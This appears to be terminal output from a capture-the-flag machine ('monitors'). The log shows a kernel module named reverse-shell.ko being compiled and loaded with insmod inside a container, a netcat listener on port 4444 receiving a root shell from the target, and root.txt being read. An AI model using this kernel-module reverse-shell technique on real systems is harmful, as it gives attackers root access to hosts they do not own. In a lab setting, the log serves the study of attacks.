 root@857ded81d423:/tmp# make
make -C /lib/modules/4.15.0-151-generic/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-151-generic'
  CC [M]  /tmp/reverse-shell.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /tmp/reverse-shell.mod.o
  LD [M]  /tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-151-generic'
root@857ded81d423:/tmp# insmod reverse-shell.ko
root@857ded81d423:/tmp#
❯ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:53232.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# cat /root/root.txt
cat /root/root.txt
51ae2b523b976382eca9a1a149f707c7
root@monitors:/# _